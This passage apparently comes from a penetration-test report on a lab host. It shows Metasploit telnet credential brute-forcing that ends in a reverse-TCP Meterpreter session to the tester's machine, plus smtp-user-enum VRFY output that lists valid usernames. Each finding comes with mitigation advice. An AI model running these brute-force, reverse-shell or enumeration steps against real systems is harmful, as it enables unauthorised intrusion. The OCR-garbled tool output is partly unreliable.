FAILED: toor:postgres (Incorrect: 192.168.1.103:23 - 192.168.1.103:23 - LOGIN FAILED: msfadmin:root (Incorrect: 192.168.1.103:23 - 192.168.1.103:23 - LOGIN FAILED: msfadmin:toor (Incorrect: 192.168.1.103:23  $+$ ] 192.168.1.103:23 192.168.1.103:23 - Login Successful: msfadmin:msfadmin 192.168.1.103:23 Attempting to start session 192.168.1.103:23 with msfadmin:mst Command shell session 1 opened (192.168.1.109:32833 -> 192.168.1.103:23) at 2018-09-28 Scanned 1 of 1 hosts (100% complete) Auxiliary module execution completed  $*1$ auxiliary(scanner/telnet/telnet\_login) > sessions -u 1 [\*] Executing 'post/multi/manage/shell\_to\_meterpreter' on session(s): [1] [!] SESSION may not be compatible with this module. \*] Upgrading session ID: 1 \*] Starting exploit/multi/handler \*] Started reverse TCP handler on 192.168.1.109:4433 \*] Sending stage (861480 bytes) to 192.168.1.103 Meterpreter session 2 opened (192.168.1.109:4433 -> 192.168.1.103:45544) at 2018-09-28 Command stager progress: 100.00% (773/773 bytes)

**Workaround/ Solution:** Measure should be taken to avoid attacker from accessing telnet of Victims, by using Strong password, IP should be whitelisted to ensure that only IP on the list is allowed

**References: https://blackmereconsulting.com/internet-is-rife-with-unencrypted-telnet-and-clear-text/**

# **4.7 Vulnerabilities**



 $\texttt{oot@kali:~}/\texttt{Desktop#}$  smtp-user-enum -M VRFY -U user.txt -t 192.168.1.103  $\bigoplus$ Starting smtp-user-enum v1.2 ( http://pentestmonkey.net/tools/smtp-user-enum ) Scan Information  $\overline{\phantom{a}}$ . . . . . . . . . . . . . . . . . . . . lode ...................... VRFY Vorker Processes ......... 5 Jsernames file ........... user.txt Target count ............. 1 Username count ........... 6 Target TCP port .......... 25 Query timeout ............ 5 secs Target domain ............ ######## Scan started at Fri Sep 28 12:43:23 2018 ######### 192.168.1.103: msfadmin exists 192.168.1.103: root exists 192.168.1.103: service exists 192.168.1.103: postgres exists 192.168.1.103: user exists ######## Scan completed at Fri Sep 28 12:43:23 2018 ######### results.

**Workaround/ Solution:** SMTP is a common service that can be found in every network. Administrators need to properly configured the mail servers by disallowing the execution of the commands EXPN,VRFY and RCPT in order to avoid this leakage. From the other side penetration testers can use the usernames that have been obtained from this enumeration to conduct further attacks on other systems.

**References:** https://www.hackercoolmagazine.com/smtp-enumeration-with-kali-linux-nmap-andsmtp-user-enum/